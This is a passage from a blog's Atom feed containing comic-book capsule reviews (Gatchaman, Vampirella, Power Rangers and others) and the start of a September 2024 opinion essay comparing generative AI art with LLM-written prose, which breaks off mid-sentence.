4)\u003C\/u\u003E: Marvel - Marvel has long born the emotional scars, at the editorial level, of all the damage done to the timeline by the licensed comics of the 70s and 80s.\u0026nbsp; Can't refer to Godzilla by name.\u0026nbsp; The Micronauts stories had to have happened, but without any Micronauts trademarks (e.g. \"The Baron\" is only ever seen in vague shadows now, and never called Karza).\u0026nbsp; The Transformers crash-landed in an alternate Earth timeline that had a Spider-Man and a Savage Land but was all out of Marvel superhumans by the time Blackrock founded the Neo-Knights.\u0026nbsp; And so forth.\u0026nbsp; While there's still been licensed property crossovers since then, it's generally handled in such a way that Earth-616 needs never refer to the events of the crossover: it's really more alternate Earths involved, or there's a Cosmic Reset Button or memory wipe, etc.\u0026nbsp; Thus, when the New Avengers crossed over with Transformers in the 00s, it was another world separate from both the regular Marvel and Transformers timelines, with a New Avengers lineup that just happened to match what was going on in the comics at the time.\u0026nbsp; Which way does this one do it?\u0026nbsp; Well, I suspect that this series will stay in continuity with whatever Ultraman comic Marvel puts out next, but either the Avengers who show up are from yet another alternate Earth, or I completely missed a big event involving Galactus and they're the Earth-616 squad but will end up undoing the event from their end and never refer it again.\u0026nbsp; That, however, is fine by me.\u0026nbsp; I really don't care what Earth-616 at large does anymore, I prefer the small corners anyway (which is why I was so irked last month by the vampire stuff spilling over into both of the regular Marvel books I still get).\u0026nbsp; I do feel like Higgins has been saving up Good Lines for the Avengers for a while now and is finally getting to write 'em into a story, there's some very good stuff packed into a few pages of banter.\u0026nbsp; Additionally, the excuse for the crossover fits very well with the overall arc of Marvel's Ultraman comics, so there's no reason to hit the Cosmic Reset from their end.\u0026nbsp; Nicely one-way-walled.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Adventures With Superman #3-4 (of 6)\u003C\/u\u003E: DC - I've previously commented on the challenge of telling an interquel story when you're not allowed to make any lasting changes, or even really have characters grow noticeably.\u0026nbsp; It's made even more difficult by the fact that season 2 of the cartoon has a pretty strong arc that builds on just about everything seen in season 1, so despite the passage of time between seasons there's not a lot of ROOM for a deuterocanonical story to breathe.\u0026nbsp; As tends to happen, this means the story is mostly about new characters who will have to be written back out at the end.\u0026nbsp; A new government-backed antagonist who can see the light of reason before being reassigned elsewhere so he can't help Superman, or who can wallow in blind duty and get thoroughly defeated so that they're not around to bother Superman in S2, for instance.\u0026nbsp; And Amazo gets to be the actual protagonist, helped through his journey of self-discovery by Superman and the gang.\u0026nbsp; Is it working?\u0026nbsp; So far...mixed, I'd say.\u0026nbsp; Amazo goes through some pretty stock \"awakened robot\" cliches and tropes, and the writers seem to assume everyone knows the regular Amazo so there's not a lot of explanation (I think it was covered a little in #2, but it's more show-don't-tell through visuals and that's not quite good enough IMO, especially since he seems to be more Crusher Creel than Super Adaptoid here).\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #2-3\u003C\/u\u003E: Mad Cave - Galactor #1 theoretically picked up from the end of the fight in Gatchaman #2, but it...doesn't.\u0026nbsp; Because over there, the defeat of the sundew monster was Yet Another Failure to explain to Leader X, while here we see that it was meant only as a distraction from the real plan, which was a rousing success.\u0026nbsp; Might need to work on line editing, guys.\u0026nbsp; I suppose that we can take the opening of Galactor #1 to just be a placeholder for generic \"Gatchaman beats yet another mecha monster\" scene.\u0026nbsp; But back to this story.\u0026nbsp; Galactor's plan is actually fairly clever and subtle by the standards of an organization whose go-to move is to unleash a mecha-kaiju.\u0026nbsp; It also brings the Devil Stars (basically Jun's counterparts in Galactor, espionage specialists and mistresses of disguise) into focus as being potentially more dangerous than any mecha-kaiju, and by the end of #3 we're seeing that the Blackbirds (Evil Gatchaman team) are also being deployed.\u0026nbsp; So, kudos for using the deeper bench of Galactor and not just throwing a monster of the week at the heroes.\u0026nbsp; All of this, however, seems to be mostly backdrop to what Bunn seems to be setting up as the big conflict: why does Nambu insist on never activating the backup teams, even while he seems perfectly willing to let main team members die as Acceptable Losses?\u0026nbsp; I do have some speculation, but we haven't seen enough of this take on Gatchaman for me to know how valid it might be.\u0026nbsp; (Mainly, is Nambu still keeping secret the alien origins of his tech?\u0026nbsp; If so, some of his odd behavior might be in service of Inscrutable Alien Advice and he can't explain himself to the others.\u0026nbsp; I presume that they're not changing that part...50+ year old spoiler warning, both Gatchaman and Galactor are proxies in a war between distant aliens who can communicate FTL but only travel STL.)\u0026nbsp; The writing is heavy on melodrama, everyone being Very Insistent about things, extreme in their emotions unless they're being disturbingly cold and emotionless...pretty consistent with the source material, in that respect.\u0026nbsp; Recommended.\u0026nbsp; $4.99 each\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #671\u003C\/u\u003E: Dynamite - Time for a new arc, potentially weirder than the last one, and just as tied to a somewhat loose grasp on time.\u0026nbsp; Draculina has retreated into the Dark World to keep from dying of the poisoned blood she drank in the last arc, and this time it manifests as what looks like tight but uninked and uncolored pencils.\u0026nbsp; The premise is that this particular incarnation is based on some stuff Katie (Draculina's split-timeline self who timeshares existence with her) did\/is doing (time travel and body sharing make verbs weird) in middle school with a kid who is a child version of the original publisher of Vampirella comics.\u0026nbsp; Unfortunately, this is only a temporary escape, because Draculina knows that she's in a world that's both badly-written and very splattergore with some sort of Ultimate Monster (that Laios would appreciate) waiting in the wings.\u0026nbsp; The Dark World scenes are set in 1969, the \"Katie does Monsterfic For James Warren\" scenes are \"55 years from now (aka 2024), and there's also a short scene bringing Nyx back into the story as Not Dracula Honest wants her help rescuing his daughter.\u0026nbsp; Vampirella herself is not in this issue.\u0026nbsp; Buckle in, this feels like another arc that will be very interesting to read all at once, but kinda frustrating to read one piece at a time over several months.\u0026nbsp; Provisionally recommended to wait for the trade.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EPower Rangers Infinity one-shot\u003C\/u\u003E: Boom! Studios - No, I haven't read any of the other Boom! series (not even the ones available on LibraryPass), but the solicitation for this one sounded like it might stand alone and work as long as the reader had some background in Power Rangers.\u0026nbsp; And for the most part it does (it helps to know a bit about the villain of the piece, Poisandra, but the fact she's considered lame and keeps coming back from the dead anyway is conveyed sufficiently).\u0026nbsp; Interestingly, if you're looking for a Watsonian explanation for the lack of new Power Rangers shows in the foreseeable future, Poisandra's plot can be assumed to take a while before it gets foiled.\u0026nbsp; She has acquired a Plot Device that lets her reboot the Power Rangers, essentially set up a new season at will.\u0026nbsp; She's looking for a team she can actually beat, though, and since she's so pathetic she ends up just re-rolling over and over, preventing the next Power Rangers show from happening.\u0026nbsp; A handful of the Rangers she created managed to escape being de-booted, and they've teamed up (as the Power Rangers Infinity) to stop her, but they're always a step behind.\u0026nbsp; So that's where the story starts, with Poisandra seeking out the right sort of pathetic Power Rangers fan (at a convention, of course, where she's assumed to be a cosplayer) to help her create a team that's weak enough for even Poisandra to beat.\u0026nbsp; (One of the Infinity team is from the Pride and Prejudice Rangers, and by coincidence the Sentai and Sensibility TTRPG Kickstarter just shipped.)\u0026nbsp; We do get enough backstory to see that when Poisandra creates a new team, at least some of them got to have their stories play out before being wiped, even if the opening pages make it look like she's gotten to the point where she wipes 'em as fast as she can create 'em.\u0026nbsp; Does any of this take place in the show or existing comics continuity?\u0026nbsp; Almost definitely not!\u0026nbsp; The framing sequence is in a world where Power Rangers are strictly fictional, but it's not our world since the comic publisher the protagonist wants to work for is Highland Studios rather than Boom! Studios.\u0026nbsp; Yeah, the whole thing is pretty cheesy and goes heavy on the cheap sentiment, but isn't that the true spirit of the Power Rangers?\u0026nbsp; Recommended.\u0026nbsp; $7.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next time I review floppies (since there might not be enough to ship again until November): Definitely Gatchaman Galactor #2 (of 4), My Adventures With Superman #5, Ultraman x Avengers #2 (as those already shipped by the first week of October), probably Fantastic Four #26, Gatchaman #4, Gatchaman Galactor #2, Vampirella #672. Charm City #4 is solicited for October, but #3 was solicited for September and there's no sign of it, so....\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), has secretly been an AI since 1993, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Now he probably thinks I'm some sort of LOONEY.\"\u0026nbsp; \"You ARE some sort of looney.\"\u0026nbsp; \"I don't want HIM to know that!\" - Miss Rachel and Dr. Jekyll, The Glass Scientists vol 1\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/4065913801140741098\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/09\/daves-capsules-for-september-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4065913801140741098"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4065913801140741098"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/09\/daves-capsules-for-september-2024.html","title":"Dave's Capsules for September 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGILCj-TvHKO2TXQQsrS-UZLyLIKOqABpHbVoAAfXJUfhAqNsitBeHGEpF1I9NJsKtesqDoIXmelvfpXcVFugvGGm9m5EelzylHbjMEU80tootprg4n4-D26n7mm_ptJXhbfZk4P6afCaPBtcEZWYDtyfncVCnkUWIBkkgkQK-HxlwxLCP0KjGNkea9I\/s72-c\/MV5BMjc5NGFlMzMtZjkwZS00MzliLTg5NzktZDYzNGNhNjdjNzAzXkEyXkFqcGc@._V1_FMjpg_UX1000_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-2564891679537023001"},"published":{"$t":"2024-09-02T20:52:00.004-04:00"},"updated":{"$t":"2024-09-02T21:04:07.961-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artificial intelligence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"generative AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"large language models"},{"scheme":"http://www.blogger.com/atom/ns#","term":"llms"}],"title":{"type":"text","$t":"AI Vibe Check - GAI art versus LLM writing"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgl9sDHn8rqyJdzxT_JY8zHPHCIsJNIgz9l_Pio9WwmreblbwuEaIngz-HBuJo3pGyPuMWF4oOetv2mIesVHWKkKIubbFNpdkmx-Rn-0ARY4lT0_EAZwAsj8v01vPt28BizldY2onag3YL8Hj5Ou87zrO3c4tWUOPb9_Av3p-FE8gNxao7_Ay_Lfw2xuMQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"225\" data-original-width=\"225\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgl9sDHn8rqyJdzxT_JY8zHPHCIsJNIgz9l_Pio9WwmreblbwuEaIngz-HBuJo3pGyPuMWF4oOetv2mIesVHWKkKIubbFNpdkmx-Rn-0ARY4lT0_EAZwAsj8v01vPt28BizldY2onag3YL8Hj5Ou87zrO3c4tWUOPb9_Av3p-FE8gNxao7_Ay_Lfw2xuMQ\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EComputer-Generated Poop Ahead\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EContent warning for the sensitive: the full version of the term for which \"BS\" is the common abbreviation will be used extensively throughout this piece.\u0026nbsp; I will particularly be referencing this scholarly definition of it as contained in \u003Ca href=\"https:\/\/link.springer.com\/article\/10.1007\/s10676-024-09775-5\" target=\"_blank\"\u003Ethis paper\u003C\/a\u003E.\u0026nbsp; Note, the paper also makes extensive use of the uncensored term, and is as a result one of the more profane professional papers I can recall reading.\u0026nbsp; But it's worth reading.\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003EIn any case, expect some crude but professionally defined language after the blank lines.\u0026nbsp; If you'd rather not deal with that, the executive summary is that I do find a qualitative difference between using generative models (\"AI\") for writing and for art, although in neither case do I consider the outcome creative unless it has undergone significant transformation or curation by a human.\u003C\/span\u003E\u003Cdiv\u003E\u003Cp\u003E(Cuts don't work here like they do other places, so here's some blank spaces if you regret clicking on the link and would rather not read crude language.)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOne of the big pieces of news at the start of September 2024 was that NaNoWriMo was not only sponsored by a LLM (Large Language Model) company, not only encouraging people to use LLMs in pursuit of their wordcount, but they had a statement to the effect that, well, here it is:\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT-2cPZYP5r78bW4aqiGVesmVNe_A-butOMqNgZcSKoiC9HAYasx2XAWiZcfScacwPPvMd8F7FxIdH38d84mpL4VyzSMZClCmcsycRDaLzbjlw07TfCb8_xzm0mLeohUVIC6QqtM3Ky5Fv_sJtw46Hb1kqTtupuwWi9og1giyZogNAAoVUSF8pZeq50iw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"214\" data-original-width=\"2000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT-2cPZYP5r78bW4aqiGVesmVNe_A-butOMqNgZcSKoiC9HAYasx2XAWiZcfScacwPPvMd8F7FxIdH38d84mpL4VyzSMZClCmcsycRDaLzbjlw07TfCb8_xzm0mLeohUVIC6QqtM3Ky5Fv_sJtw46Hb1kqTtupuwWi9og1giyZogNAAoVUSF8pZeq50iw=w640-h68\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(Text of the image above is reproduced below.\u0026nbsp; Text is from the NaNoWriMo site, although it might have changed by the time you read this thanks to public backlash.)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\"We also want to be clear in our belief that the categorical condemnation of Artificial Intelligence has classist and ableist undertones, and that questions around the use of AI tie to questions around privilege.\"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis is, of course, a clear case of trying to use Lefty Guilt against itself, a definite case of (probably) human-generated bullshit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBut on to the pith of the matters.\u0026nbsp; I have a lot of friends who are writers, a lot of friends who are artists, and as an educator I am under pressure to consider ways to use LLMs ethically...should it be possible.\u0026nbsp; So I'm bombarded with a mix of \"They're coming for our jobs,\" \"AI is theft,\" \"It's gonna happen so we need to be ready for it,\" and of course, \"AI is wonderful and will make your job so much better!\"\u0026nbsp; While I'm getting a lot of one-sided views (with a notable exception), I'm getting multiple sides from multiple sources.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWhat's my gut feeling?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: #2b00fe;\"\u003EGenerative AI (GAI) art is a lot closer to being a valid means of expression than Large Language Model (LLM) writing as both currently stand.\u0026nbsp; \u003C\/b\u003EAlso, I doubt it'll make my teaching job easier or much harder, or endanger it.\u0026nbsp; That last bit isn't the point of this essay, though.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBefore I explain this, I should get some of the basic anti-AI arguments out of the way.\u0026nbsp; Not that I expect anyone to be convinced by this, I just want you all to know where I stand, and why that stance isn't \"burn it all down\" as I see so often from some quarters.\u0026nbsp; If you don't care, skip down to the picture of the kitten.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo address the \"AI is theft\" claim first, all current models whether art or writing are just correlation engines of increasing sophistication.\u0026nbsp; Training data is no more theft than using a dictionary is plagiarism.\u0026nbsp; The \u003Cb\u003Euse\u003C\/b\u003E\u0026nbsp;to which \"spicy autocomplete\" is put, that can be theft.\u0026nbsp; Theft doesn't happen at the training, or even at the generation of the piece, it happens when some human or \"not human but legally a person you can't put in jail\" corporation decides to use the piece as a way to not pay a human creator for work that they could have been hired to do, or that substantively resembles their existing work.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI liken this to what Jim Baen used to say about book piracy: if they weren't going to buy it in the first place, pirating it doesn't cost any sales...the actual customers will pay for the work rather than go through pirates.\u0026nbsp; And the success of the Baen Free Library, Baen CDs, and Dahak's Orbit proved him sufficiently right that the company kept it up.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESimilarly, someone telling Midjourney to make them a piece in the style of Jim Lee doesn't take any money from Jim Lee if they were never going to commission him anyway.\u0026nbsp; But if, for example, Disney decides to use Generative AI to create new Jim-Lee-like cover art instead of hiring the man, then it becomes unethical and theft IMO (even if they have plenty of signed contracts saying they can do it).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThat, by the by, is the real danger of theft with GAI and LLMs.\u0026nbsp; Not Timmy Fanboy asking ChatGPT to write him a story about Megatron or asking Midjourney to draw Deadpool in Mike Allred's style.\u0026nbsp; Those are just the same fanfic and fan art, but faster.\u0026nbsp; It might hurt people who sell unauthorized style-copy pieces at conventions, but not the original creators.\u0026nbsp; What's going to cause problems is when the big IP farms like Disney or Warner Brothers have decided they have a good enough program to churn out art and stories without paying anyone.\u0026nbsp; And any laws that might get passed regarding \"training data is theft\" will only strengthen their positions, because they will own all the IP they feed into their models, while also being able to crack down on anyone who draws one of their characters from reference.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo sum up, I don't find the use of GAI and LLM systems to be inherently theft or unethical, but I can trust big companies to use them that way, and I'm pretty sure a lot of the panic over them is just helping them get laws passed that favor their planned abuses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihbjMp7lbOsFh4WYaREZMg4HoNVG0-wZj8ttsuBan66BrWUQlVqXIEP2XnmwUAPHODxqLT8ljFHyRkfYS-FtzZfUDA_uOAKiqGDOQW0e6_yl0KUrPrR-V3t0RtsOoqo5KQFtu3vBhU8GEkakRjNnJHYLM5Is85QiuvO6FJSucR0_kaeKoCAeElyQtxmEQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"400\" data-original-width=\"600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihbjMp7lbOsFh4WYaREZMg4HoNVG0-wZj8ttsuBan66BrWUQlVqXIEP2XnmwUAPHODxqLT8ljFHyRkfYS-FtzZfUDA_uOAKiqGDOQW0e6_yl0KUrPrR-V3t0RtsOoqo5KQFtu3vBhU8GEkakRjNnJHYLM5Is85QiuvO6FJSucR0_kaeKoCAeElyQtxmEQ\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis royalty-free kitten is confused by AI.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENow to the meat of this essay, and the reason I'm taking time away from playing computer games to put together all of this rather than making some terse BlueSky posts or something.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs noted in the linked paper at the top, all of our \"AI\" models are bullshit machines, or BMs.\u0026nbsp; BMs have a \"reckless disregard for facts\" at best, and their users seek to deceive the reader or viewer at worst.\u0026nbsp; BMs know what stuff goes next to what other stuff, and can shape things on a larger scale with improved training data and algorithms.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBMs cannot:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EFact-check (everyone knows this one)\u003C\/li\u003E\u003Cli\u003EMaintain significant large scale coherence (like, plots)\u003C\/li\u003E\u003Cli\u003ERevise a work by repeating it with changes (they just make a whole new one)\u003C\/li\u003E\u003Cli\u003EEvaluate in any meaningful way\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EWhat they have been getting better at, though, is creating a desired vibe.\u0026nbsp; It can create art in the style of any number of artists.\u0026nbsp; It can make music in any genre you ask, even copying some specific composers.\u0026nbsp; It can even write in the style of some authors, lately.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOf \u003Cb\u003Ecourse\u003C\/b\u003E it can copy style, these programs are trying to model how humans learn things, and anyone who's seriously studied any creative activity has probably been advised to (or told to) copy the style of others as practice.\u0026nbsp; Paint in the style or Ruebens, write a short story in the style of Hemingway, write a song in the style of a 1930s big movie musical, etc.\u0026nbsp; Does it actually do this the way our brains work?\u0026nbsp; Probably not, but we don't really know how we do it either.\u0026nbsp; It's only a model, as Monty Python noted.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf you want to do nothing but put in a prompt and see what happens, the outcome will probably feel about right these days, whether it's visual art or music or writing.\u0026nbsp; But the writing, especially in longer form, is going to be the most obviously \"off\" somehow.\u0026nbsp; It will cite fictitious sources, it will have a plot that jumps around worse than one of those \"everyone writes a line and passes it on\" party games, at the very best it will need a lot of editing for content even if it's supposed to be fiction.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMeanwhile, now that things like the number of fingers are largely problems of the past, a \"push the button and see what comes out\" piece of art will probably be...okay.\u0026nbsp; Maybe not what you wanted, but if your criteria are loose enough, it'll probably do.\u0026nbsp; Same with the music.\u0026nbsp; If you just want something to represent an NPC in your TTRPG, or some royalty-free background music for your TikTok or YouTube video, it'll be a lot closer to usable than an essay or story will be.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHowever, if you're pickier, you can't tell the program \"Please do the same thing, but from thirty degrees to the right and under lower lighting.\"\u0026nbsp; Or \"Please write the same music but in a major key rather than minor.\"\u0026nbsp; It will, as noted above, just make an entirely new thing and maybe incorporate some of your preferences but mess up something else.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENow comes the curation step, which is easier with art than the other kinds of output, because our brains are good at quickly scanning images and picking what looks good and what doesn't...writing and music require more time to process, and this can get prohibitive for longer pieces.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBut regardless of the output, you can generally take the ones you like and add them to the prompts to try to refine the next round of \"gens.\"\u0026nbsp; This can get you closer to what you want, but unless your wants are pretty common it might still take a long time to get acceptably close.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere's where the human goes past curation and into actually participating in the art.\u0026nbsp; Pushing the button isn't enough.\u0026nbsp; Crafting the prompt is almost never enough.\u0026nbsp; Gotta go and \u003Cb\u003Eedit\u003C\/b\u003E\u0026nbsp;that stuff.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETumblr user \u003Ca href=\"https:\/\/www.tumblr.com\/deepdreamnights\" target=\"_blank\"\u003EDeepDreamNights\u003C\/a\u003E (Trent Troop) has a lot to say about this process.\u0026nbsp; Not only does he pick the best of multiple gens, he splices things together, adjusts colors and positioning, and even at his quick-and-dirtiest puts in at least as much work as an \u003Ca href=\"https:\/\/www.tumblr.com\/toyboxcomix\" target=\"_blank\"\u003Eaction figure photography comic\u003C\/a\u003E.\u0026nbsp; It's composition and layout and taking raw materials to make a complete piece.\u0026nbsp; Here's where continuity comes in, because the guy's shirt might be red in one gen and purple in another, but he needs it to be blue all the time so blue it becomes.\u0026nbsp; That sort of thing.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThus, while it might still be faster than drawing everything by hand or even using something like Poser or Gary's Mod (yes, dating myself with that one) to create art, it still takes a lot of work to get something good out of the GAI.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo circle back, regardless of how much or little effort goes into GAI art, it will at least hit the desired vibe if the prompt is even halfway competent.\u0026nbsp; Bullshit is all about a vibe.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUnless the desired vibe includes \"incoherent mess,\" though, an LLM-written story is not gonna get to a good output no matter how much curation you do.\u0026nbsp; The longer the piece, the worse it gets.\u0026nbsp; Want continuity?\u0026nbsp; Forget about it, each story is its own thing...best you could do is put a bunch of preconditions into the prompt and hope the pieces sorta fit together.\u0026nbsp; Unless LLMs get a lot better than I think is possible for the core assumptions, you're only ever going to get things that look okay until you look too closely.\u0026nbsp; The six-fingered hand equivalents might not jump out as much, especially if it's bullshitting about facts not known to the user of the LLM.\u0026nbsp; (Aside: longer form stories are hard for BMs in general, you can't get a GAI comic or movie to work without a lot of back-end editing by humans.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis is not to say an LLM is useless to a writer, just that it's going to need so much work at the backend that it'd be quicker to write your own piece than try to fix the LLM output.\u0026nbsp; Using the LLM in the same way \"plot cards\" or \"creative whack packs\" are meant to be used, as an inspiration and starting point, that could be useful to a writer.\u0026nbsp; Ask it for a story synopsis, then use it as a prompt for human 